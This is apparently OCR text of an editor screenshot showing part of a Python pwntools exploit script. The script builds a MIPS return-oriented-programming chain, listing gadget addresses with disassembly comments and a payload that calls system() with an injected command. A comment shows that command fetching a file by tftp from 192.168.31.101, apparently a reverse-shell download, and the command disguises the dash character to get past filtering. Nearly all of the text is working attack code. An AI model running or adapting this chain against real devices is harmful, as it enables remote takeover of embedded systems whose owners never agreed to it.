 File Edit Selection View Go Run Terminal Help
exploitscripts [WSL: Ubuntu-22.04]
Welcome
exp.first.py 2
exp.py 2
exp.py > pwn > _rop
25 def pwn(
54 def _rop(ropcmd: RopCmd):
107 # LOAD:0004D14C nop
108 # LOAD:0004D150 jr $ra
109
110
111 a0_EQ_sp28_c_JR_24sp = 0x00058920 # addiu $a0,$sp,0x28+var_C | jr 0x24($sp)
112 # LOAD:00058920 addiu $a0, $sp, 0x28+var_C
113 # LOAD:00058924 lw $v1, 0x28+var_C($sp)
114 # LOAD:00058928 lw $ra, 0x28+var_4($sp)
115 # LOAD:0005892C sw $v1, 0($s0)
116 # LOAD:00058930 lw $s0, 0x28+var_8($sp)
117 # LOAD:00058934 jr $ra
118
119 print('')
120 log.success("Ropping....")
121 log.info(f"gadget lw_s4_0x48_JR_5Csp -> {hex(libc_base + lw_s4_0x48_JR_5Csp)}")
122 log.info(f"gadget t9_EQ_s4_JR_1C_p_18 -> {hex(libc_base + t9_EQ_s4_JR_1C_p_18)}")
123 log.info(f"gadget a0_EQ_sp24_c_JR_24sp -> {hex(libc_base + a0_EQ_sp24_c_JR_24sp)}"
124 log.info(f"_system -> {hex(libc_base + _system)}")
125
126 c1 = ""
127 c2 = ""
128
129 c3 = "output=$(tftp 2>&1);spec=${output:47:1};" + ropcmd[1].replace('-','$(echo $spec)')
130
131 log.info(f"Inject $a0: {c3}")
132
133 _payload = {
134 ret_offset: libc_base + lw_s4_0x48_JR_5Csp, # flow1
135 (sp_offset + 0x48): t9_target,
136 (sp_offset + 0x38 + 0x18): f'{c2}'.encode(), # $s6, 0x38+var_s18($sp)
137 (sp_offset + 0x5c): libc_base + t9_EQ_s4_JR_1C_p_18, # flow2
138 (sp_offset + 0x60 + 0x1C + 0x10): f'{c1}'.encode(), # flow2 $s4-$s5 (caller)
139 (sp_offset + 0x60 + 0x34): libc_base + a0_EQ_sp24_c_JR_24sp,
140 (sp_offset + 0x60 + 0x38 + 0x24): libc_base + _system, # flow3
141 (sp_offset + 0x60 + 0x38 + 0x29): f'$({c3});'.encode() # tftp -g -r rs 192.168.31.101 &;
142 }
Too long;
Please
READ
@retr0reg
2
WSL: Ubuntu-22.04 0 4 0 Ln 93, Col 56 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Go Live Snyk Security Prettier